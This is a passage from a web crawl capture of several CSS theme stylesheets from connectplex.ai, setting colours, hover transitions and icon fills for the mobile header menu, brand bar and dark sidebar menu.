        .header-menu-mobile .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-arrow {
          color: #3699FF ; }
    .header-menu-mobile .menu-nav > .menu-item > .menu-arrow {
      color: #ffffff; }
    .header-menu-mobile .menu-nav > .menu-section .menu-text {
      color: #7E8299 ; }
    .header-menu-mobile .menu-nav > .menu-section .menu-icon {
      color: #B5B5C3 ; }
    .header-menu-mobile .menu-nav > .menu-separator {
      border-bottom: 1px solid #EBEDF3 ; }
    .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item > .menu-heading .menu-text,
    .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item > .menu-link .menu-text {
      color: #3F4254 ; }
    .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item > .menu-heading .menu-icon,
    .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item > .menu-link .menu-icon {
      color: #B5B5C3 ; }
      .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item > .menu-heading .menu-icon.svg-icon svg g [fill],
      .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item > .menu-link .menu-icon.svg-icon svg g [fill] {
        -webkit-transition: fill 0.3s ease;
        transition: fill 0.3s ease;
        fill: #B5B5C3; }
      .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
      .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
        -webkit-transition: fill 0.3s ease;
        transition: fill 0.3s ease; }
    .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item > .menu-heading .menu-bullet.menu-bullet-dot > span,
    .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item > .menu-link .menu-bullet.menu-bullet-dot > span {
      background-color: #B5B5C3 ; }
    .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item > .menu-heading .menu-bullet.menu-bullet-line > span,
    .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item > .menu-link .menu-bullet.menu-bullet-line > span {
      background-color: #B5B5C3 ; }
    .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item > .menu-heading .menu-arrow,
    .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item > .menu-link .menu-arrow {
      color: #B5B5C3 ; }
    .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open {
      -webkit-transition: background-color 0.3s;
      transition: background-color 0.3s; }
      .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-heading,
      .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-link {
        background-color: #F3F6F9 ; }
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-heading .menu-text,
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-link .menu-text {
          color: #3699FF ; }
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-heading .menu-icon,
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-link .menu-icon {
          color: #3699FF ; }
          .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-heading .menu-icon.svg-icon svg g [fill],
          .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-link .menu-icon.svg-icon svg g [fill] {
            -webkit-transition: fill 0.3s ease;
            transition: fill 0.3s ease;
            fill: #3699FF; }
          .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
          .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
            -webkit-transition: fill 0.3s ease;
            transition: fill 0.3s ease; }
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-heading .menu-bullet.menu-bullet-dot > span,
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-link .menu-bullet.menu-bullet-dot > span {
          background-color: #3699FF ; }
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-heading .menu-bullet.menu-bullet-line > span,
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-link .menu-bullet.menu-bullet-line > span {
          background-color: #3699FF ; }
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-heading .menu-arrow,
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-link .menu-arrow {
          color: #3699FF ; }
    .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-here {
      -webkit-transition: background-color 0.3s;
      transition: background-color 0.3s; }
      .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-here > .menu-heading,
      .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-here > .menu-link {
        background-color: #F3F6F9 ; }
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-here > .menu-heading .menu-icon.svg-icon svg g [fill],
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-here > .menu-link .menu-icon.svg-icon svg g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease; }
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-here > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-here > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease; }
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-here > .menu-heading .menu-bullet.menu-bullet-dot > span,
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-here > .menu-link .menu-bullet.menu-bullet-dot > span {
          background-color: #3699FF ; }
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-here > .menu-heading .menu-bullet.menu-bullet-line > span,
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-here > .menu-link .menu-bullet.menu-bullet-line > span {
          background-color: #3699FF ; }
    .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active {
      -webkit-transition: background-color 0.3s;
      transition: background-color 0.3s; }
      .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-heading,
      .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-link {
        background-color: #F3F6F9 ; }
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-heading .menu-text,
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-link .menu-text {
          color: #3699FF ; }
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-heading .menu-icon,
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-link .menu-icon {
          color: #3699FF ; }
          .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-heading .menu-icon.svg-icon svg g [fill],
          .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-link .menu-icon.svg-icon svg g [fill] {
            -webkit-transition: fill 0.3s ease;
            transition: fill 0.3s ease;
            fill: #3699FF; }
          .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
          .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
            -webkit-transition: fill 0.3s ease;
            transition: fill 0.3s ease; }
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-heading .menu-bullet.menu-bullet-dot > span,
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-link .menu-bullet.menu-bullet-dot > span {
          background-color: #3699FF ; }
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-heading .menu-bullet.menu-bullet-line > span,
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-link .menu-bullet.menu-bullet-line > span {
          background-color: #3699FF ; }
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-heading .menu-arrow,
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-link .menu-arrow {
          color: #3699FF ; }
    .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover {
      -webkit-transition: background-color 0.3s;
      transition: background-color 0.3s; }
      .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading,
      .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link {
        background-color: #F3F6F9 ; }
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-text,
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-text {
          color: #3699FF ; }
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-icon,
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-icon {
          color: #3699FF ; }
          .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-icon.svg-icon svg g [fill],
          .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-icon.svg-icon svg g [fill] {
            -webkit-transition: fill 0.3s ease;
            transition: fill 0.3s ease;
            fill: #3699FF; }
          .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
          .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
            -webkit-transition: fill 0.3s ease;
            transition: fill 0.3s ease; }
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-bullet.menu-bullet-dot > span,
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-bullet.menu-bullet-dot > span {
          background-color: #3699FF ; }
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-bullet.menu-bullet-line > span,
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-bullet.menu-bullet-line > span {
          background-color: #3699FF ; }
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-arrow,
        .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-arrow {
          color: #3699FF ; }
    .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-section .menu-text {
      color: #7E8299 ; }
    .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-section .menu-icon {
      color: #B5B5C3 ; }
    .header-menu-mobile .menu-nav > .menu-item .menu-submenu .menu-separator {
      border-bottom: 1px solid #EBEDF3 ; } }


--- FILE ---
content_type: text/css
request_url: https://connectplex.ai/assets/css/themes/layout/brand/dark.css
body_size: -8
content:
@media (min-width: 992px) {
  .brand {
    background-color: #1a1a27;
    -webkit-box-shadow: none;
    box-shadow: none; }
    .brand .btn i {
      color: #494b74; }
    .brand .btn .svg-icon svg g [fill] {
      -webkit-transition: fill 0.3s ease;
      transition: fill 0.3s ease;
      fill: #494b74; }
    .brand .btn .svg-icon svg:hover g [fill] {
      -webkit-transition: fill 0.3s ease;
      transition: fill 0.3s ease; }
    .brand .btn.active .svg-icon svg g [fill], .brand .btn:hover .svg-icon svg g [fill] {
      -webkit-transition: fill 0.3s ease;
      transition: fill 0.3s ease;
      fill: #3699FF; }
    .brand .btn.active .svg-icon svg:hover g [fill], .brand .btn:hover .svg-icon svg:hover g [fill] {
      -webkit-transition: fill 0.3s ease;
      transition: fill 0.3s ease; }
    .brand .btn.active i, .brand .btn:hover i {
      color: #3699FF; } }

@media (max-width: 991.98px) {
  .header-mobile {
    background-color: #1a1a27; }
    .header-mobile .burger-icon span {
      background-color: #484f66; }
      .header-mobile .burger-icon span::before, .header-mobile .burger-icon span::after {
        background-color: #484f66; }
    .header-mobile .burger-icon:hover span {
      background-color: #3699FF; }
      .header-mobile .burger-icon:hover span::before, .header-mobile .burger-icon:hover span::after {
        background-color: #3699FF; }
    .header-mobile .burger-icon-active span {
      background-color: #3699FF; }
      .header-mobile .burger-icon-active span::before, .header-mobile .burger-icon-active span::after {
        background-color: #3699FF; }
    .header-mobile .btn i {
      color: #484f66; }
    .header-mobile .btn .svg-icon svg g [fill] {
      -webkit-transition: fill 0.3s ease;
      transition: fill 0.3s ease;
      fill: #484f66; }
    .header-mobile .btn .svg-icon svg:hover g [fill] {
      -webkit-transition: fill 0.3s ease;
      transition: fill 0.3s ease; }
    .header-mobile .btn.active .svg-icon svg g [fill], .header-mobile .btn:hover .svg-icon svg g [fill] {
      -webkit-transition: fill 0.3s ease;
      transition: fill 0.3s ease;
      fill: #3699FF; }
    .header-mobile .btn.active .svg-icon svg:hover g [fill], .header-mobile .btn:hover .svg-icon svg:hover g [fill] {
      -webkit-transition: fill 0.3s ease;
      transition: fill 0.3s ease; }
    .header-mobile .btn.active i, .header-mobile .btn:hover i {
      color: #3699FF; } }


--- FILE ---
content_type: text/css
request_url: https://connectplex.ai/assets/css/themes/layout/aside/dark.css
body_size: 2195
content:
.aside {
  background-color: #1e1e2d; }
  .aside .aside-menu.ps > .ps__rail-x {
    background-color: transparent; }
    .aside .aside-menu.ps > .ps__rail-x:hover, .aside .aside-menu.ps > .ps__rail-x:focus {
      opacity: 1;
      background-color: transparent; }
      .aside .aside-menu.ps > .ps__rail-x:hover > .ps__thumb-x, .aside .aside-menu.ps > .ps__rail-x:focus > .ps__thumb-x {
        opacity: 1; }
    .aside .aside-menu.ps > .ps__rail-x > .ps__thumb-x {
      background-color: #637099;
      opacity: 1; }
      .aside .aside-menu.ps > .ps__rail-x > .ps__thumb-x:hover, .aside .aside-menu.ps > .ps__rail-x > .ps__thumb-x:focus {
        opacity: 1;
        background-color: #637099; }
  .aside .aside-menu.ps > .ps__rail-y {
    background-color: transparent; }
    .aside .aside-menu.ps > .ps__rail-y:hover, .aside .aside-menu.ps > .ps__rail-y:focus {
      background-color: transparent;
      opacity: 1; }
      .aside .aside-menu.ps > .ps__rail-y:hover > .ps__thumb-y, .aside .aside-menu.ps > .ps__rail-y:focus > .ps__thumb-y {
        opacity: 1; }
    .aside .aside-menu.ps > .ps__rail-y > .ps__thumb-y {
      background: #637099;
      opacity: 1; }
      .aside .aside-menu.ps > .ps__rail-y > .ps__thumb-y:hover, .aside .aside-menu.ps > .ps__rail-y > .ps__thumb-y:focus {
        opacity: 1;
        background: #637099; }

.aside-menu {
  background-color: #1e1e2d ; }
  .aside-menu .menu-nav > .menu-item > .menu-heading .menu-text,
  .aside-menu .menu-nav > .menu-item > .menu-link .menu-text {
    color: #a2a3b7 ; }
  .aside-menu .menu-nav > .menu-item > .menu-heading .menu-icon,
  .aside-menu .menu-nav > .menu-item > .menu-link .menu-icon {
    color: #494b74 ; }
    .aside-menu .menu-nav > .menu-item > .menu-heading .menu-icon.svg-icon svg g [fill],
    .aside-menu .menu-nav > .menu-item > .menu-link .menu-icon.svg-icon svg g [fill] {
      -webkit-transition: fill 0.3s ease;
      transition: fill 0.3s ease;
      fill: #494b74; }
    .aside-menu .menu-nav > .menu-item > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
    .aside-menu .menu-nav > .menu-item > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
      -webkit-transition: fill 0.3s ease;
      transition: fill 0.3s ease; }
  .aside-menu .menu-nav > .menu-item > .menu-heading .menu-bullet.menu-bullet-dot > span,
  .aside-menu .menu-nav > .menu-item > .menu-link .menu-bullet.menu-bullet-dot > span {
    background-color: #5c5e81 ; }
  .aside-menu .menu-nav > .menu-item > .menu-heading .menu-bullet.menu-bullet-line > span,
  .aside-menu .menu-nav > .menu-item > .menu-link .menu-bullet.menu-bullet-line > span {
    background-color: #5c5e81 ; }
  .aside-menu .menu-nav > .menu-item > .menu-heading .menu-arrow,
  .aside-menu .menu-nav > .menu-item > .menu-link .menu-arrow {
    color: #5c5e81 ; }
  .aside-menu .menu-nav > .menu-item.menu-item-open {
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s; }
    .aside-menu .menu-nav > .menu-item.menu-item-open > .menu-heading,
    .aside-menu .menu-nav > .menu-item.menu-item-open > .menu-link {
      background-color: #1b1b28 ; }
      .aside-menu .menu-nav > .menu-item.menu-item-open > .menu-heading .menu-text,
      .aside-menu .menu-nav > .menu-item.menu-item-open > .menu-link .menu-text {
        color: #ffffff ; }
      .aside-menu .menu-nav > .menu-item.menu-item-open > .menu-heading .menu-icon,
      .aside-menu .menu-nav > .menu-item.menu-item-open > .menu-link .menu-icon {
        color: #3699FF ; }
        .aside-menu .menu-nav > .menu-item.menu-item-open > .menu-heading .menu-icon.svg-icon svg g [fill],
        .aside-menu .menu-nav > .menu-item.menu-item-open > .menu-link .menu-icon.svg-icon svg g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease;
          fill: #3699FF; }
        .aside-menu .menu-nav > .menu-item.menu-item-open > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
        .aside-menu .menu-nav > .menu-item.menu-item-open > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease; }
      .aside-menu .menu-nav > .menu-item.menu-item-open > .menu-heading .menu-bullet.menu-bullet-dot > span,
      .aside-menu .menu-nav > .menu-item.menu-item-open > .menu-link .menu-bullet.menu-bullet-dot > span {
        background-color: #3699FF ; }
      .aside-menu .menu-nav > .menu-item.menu-item-open > .menu-heading .menu-bullet.menu-bullet-line > span,
      .aside-menu .menu-nav > .menu-item.menu-item-open > .menu-link .menu-bullet.menu-bullet-line > span {
        background-color: #3699FF ; }
      .aside-menu .menu-nav > .menu-item.menu-item-open > .menu-heading .menu-arrow,
      .aside-menu .menu-nav > .menu-item.menu-item-open > .menu-link .menu-arrow {
        color: #ffffff ; }
  .aside-menu .menu-nav > .menu-item.menu-item-here {
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s; }
    .aside-menu .menu-nav > .menu-item.menu-item-here > .menu-heading,
    .aside-menu .menu-nav > .menu-item.menu-item-here > .menu-link {
      background-color: #1b1b28 ; }
      .aside-menu .menu-nav > .menu-item.menu-item-here > .menu-heading .menu-text,
      .aside-menu .menu-nav > .menu-item.menu-item-here > .menu-link .menu-text {
        color: #ffffff ; }
      .aside-menu .menu-nav > .menu-item.menu-item-here > .menu-heading .menu-icon,
      .aside-menu .menu-nav > .menu-item.menu-item-here > .menu-link .menu-icon {
        color: #3699FF ; }
        .aside-menu .menu-nav > .menu-item.menu-item-here > .menu-heading .menu-icon.svg-icon svg g [fill],
        .aside-menu .menu-nav > .menu-item.menu-item-here > .menu-link .menu-icon.svg-icon svg g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease;
          fill: #3699FF; }
        .aside-menu .menu-nav > .menu-item.menu-item-here > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
        .aside-menu .menu-nav > .menu-item.menu-item-here > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease; }
      .aside-menu .menu-nav > .menu-item.menu-item-here > .menu-heading .menu-bullet.menu-bullet-dot > span,
      .aside-menu .menu-nav > .menu-item.menu-item-here > .menu-link .menu-bullet.menu-bullet-dot > span {
        background-color: #3699FF ; }
      .aside-menu .menu-nav > .menu-item.menu-item-here > .menu-heading .menu-bullet.menu-bullet-line > span,
      .aside-menu .menu-nav > .menu-item.menu-item-here > .menu-link .menu-bullet.menu-bullet-line > span {
        background-color: #3699FF ; }
      .aside-menu .menu-nav > .menu-item.menu-item-here > .menu-heading .menu-arrow,
      .aside-menu .menu-nav > .menu-item.menu-item-here > .menu-link .menu-arrow {
        color: #ffffff ; }
  .aside-menu .menu-nav > .menu-item.menu-item-active {
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s; }
    .aside-menu .menu-nav > .menu-item.menu-item-active > .menu-heading,
    .aside-menu .menu-nav > .menu-item.menu-item-active > .menu-link {
      background-color: #1b1b28 ; }
      .aside-menu .menu-nav > .menu-item.menu-item-active > .menu-heading .menu-text,
      .aside-menu .menu-nav > .menu-item.menu-item-active > .menu-link .menu-text {
        color: #ffffff ; }
      .aside-menu .menu-nav > .menu-item.menu-item-active > .menu-heading .menu-icon,
      .aside-menu .menu-nav > .menu-item.menu-item-active > .menu-link .menu-icon {
        color: #3699FF ; }
        .aside-menu .menu-nav > .menu-item.menu-item-active > .menu-heading .menu-icon.svg-icon svg g [fill],
        .aside-menu .menu-nav > .menu-item.menu-item-active > .menu-link .menu-icon.svg-icon svg g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease;
          fill: #3699FF; }
        .aside-menu .menu-nav > .menu-item.menu-item-active > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
        .aside-menu .menu-nav > .menu-item.menu-item-active > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease; }
      .aside-menu .menu-nav > .menu-item.menu-item-active > .menu-heading .menu-bullet.menu-bullet-dot > span,
      .aside-menu .menu-nav > .menu-item.menu-item-active > .menu-link .menu-bullet.menu-bullet-dot > span {
        background-color: #3699FF ; }
      .aside-menu .menu-nav > .menu-item.menu-item-active > .menu-heading .menu-bullet.menu-bullet-line > span,
      .aside-menu .menu-nav > .menu-item.menu-item-active > .menu-link .menu-bullet.menu-bullet-line > span {
        background-color: #3699FF ; }
      .aside-menu .menu-nav > .menu-item.menu-item-active > .menu-heading .menu-arrow,
      .aside-menu .menu-nav > .menu-item.menu-item-active > .menu-link .menu-arrow {
        color: #ffffff ; }
  .aside-menu .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover {
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s; }
    .aside-menu .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading,
    .aside-menu .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link {
      background-color: #1b1b28 ; }
      .aside-menu .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-text,
      .aside-menu .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-text {
        color: #ffffff ; }
      .aside-menu .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-icon,
      .aside-menu .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-icon {
        color: #3699FF ; }
        .aside-menu .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-icon.svg-icon svg g [fill],
        .aside-menu .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-icon.svg-icon svg g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease;
          fill: #3699FF; }
        .aside-menu .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
        .aside-menu .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease; }
      .aside-menu .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-bullet.menu-bullet-dot > span,
      .aside-menu .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-bullet.menu-bullet-dot > span {
        background-color: #3699FF ; }
      .aside-menu .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-bullet.menu-bullet-line > span,
      .aside-menu .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-bullet.menu-bullet-line > span {
        background-color: #3699FF ; }
      .aside-menu .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-arrow,
      .aside-menu .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-arrow {
        color: #ffffff ; }
  .aside-menu .menu-nav > .menu-item > .menu-arrow {
    color: #1e1e2d; }
  .aside-menu .menu-nav > .menu-section .menu-text {
    color: #4c4e6f ; }
  .aside-menu .menu-nav > .menu-section .menu-icon {
    color: #4c4e6f ; }
  .aside-menu .menu-nav > .menu-separator {
    border-bottom: 1px solid #4c4e6f ; }
  .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item > .menu-heading .menu-text,
  .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item > .menu-link .menu-text {
    color: #9899ac ; }
  .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item > .menu-heading .menu-icon,
  .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item > .menu-link .menu-icon {
    color: #494b74 ; }
    .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item > .menu-heading .menu-icon.svg-icon svg g [fill],
    .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item > .menu-link .menu-icon.svg-icon svg g [fill] {
      -webkit-transition: fill 0.3s ease;
      transition: fill 0.3s ease;
      fill: #494b74; }
    .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
    .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
      -webkit-transition: fill 0.3s ease;
      transition: fill 0.3s ease; }
  .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item > .menu-heading .menu-bullet.menu-bullet-dot > span,
  .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item > .menu-link .menu-bullet.menu-bullet-dot > span {
    background-color: #5c5e81 ; }
  .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item > .menu-heading .menu-bullet.menu-bullet-line > span,
  .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item > .menu-link .menu-bullet.menu-bullet-line > span {
    background-color: #5c5e81 ; }
  .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item > .menu-heading .menu-arrow,
  .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item > .menu-link .menu-arrow {
    color: #5c5e81 ; }
  .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open {
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s; }
    .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-heading,
    .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-link {
      background-color: #1b1b28 ; }
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-heading .menu-text,
